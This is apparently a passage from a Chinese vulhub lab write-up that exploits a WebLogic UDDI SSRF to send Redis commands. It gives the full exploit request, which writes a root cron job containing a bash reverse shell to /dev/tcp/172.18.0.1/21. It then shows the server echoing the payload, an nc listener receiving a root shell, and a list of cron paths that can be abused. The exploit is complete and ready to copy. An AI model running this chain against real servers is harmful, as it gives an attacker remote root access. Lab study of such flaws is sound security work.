 Request
Raw Params Headers Hex
GET
/uddiexplorer/SearchPublicRegistries.jsp?rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor
=&selfor=Business+location&btnSubmit=Search&operator=http://172.18.0.3:6379/test%0D%0A%0D%0Aset
%201%20%22%5Cn%5Cn%5Cn%5Cn*%20*%20*%20*%20*%20root%20bash%20-i%20%3E%26%20%2Fde
v%2Ftcp%2F172.18.0.1%2F21%200%3E%261%5Cn%5Cn%5Cn%5Cn%22%0D%0Aconfig%20set%20dir%20
%2Fetc%2F%0D%0Aconfig%20set%20dbfilename%20crontab%0D%0Asave%0D%0A%0D%0Aaaa HTTP/1.1
Host: localhost
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Response
Raw Headers Hex HTML Render
<p>An error has occurred<BR>
weblogic.uddi.client.structures.exception.XML_SoapException: Received a response from url: http://172.18.0.3:6379/test
set 1 &quot;\n\n\n\n* * * * * root bash -i &gt;&amp; /dev/tcp/172.18.0.1/21 0&gt;&amp;1\n\n\n\n&quot;
config set dir /etc/
config set dbfilename crontab
save
aaa which did not have a valid SOAP content-type: null.
</table>
</td>
</tr>
</table>
<script language="javascript">
function openWin(name, URL)
{
成功反弹：
# root @ z in /home/vulhub on git:weblogic-ssrf o [21:02:12]
$ nc -l -p 21
bash: no job control in this shell
[root@95f5282bc249 ~]# id
id
uid=0(root) gid=0(root) groups=0(root)
[root@95f5282bc249 ~]# uname -a
uname -a
Linux 95f5282bc249 4.10.6-041006-generic #201703260832 SMP Sun Mar 26 12:34:42 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
[root@95f5282bc249 ~]#
最后补充一下，可进行利用的cron有如下几个地方：
• /etc/crontab 这个是肯定的
• /etc/cron.d/* 将任意文件写到该目录下，效果和crontab相同，格式也要和/etc/crontab相同。漏洞利用这个目录，
可以做到不覆盖任何其他文件的情况进行弹shell。
• /var/spool/cron/root centos系统下root用户的cron文件
• /var/spool/cron/crontabs/root debian系统下root用户的cron文件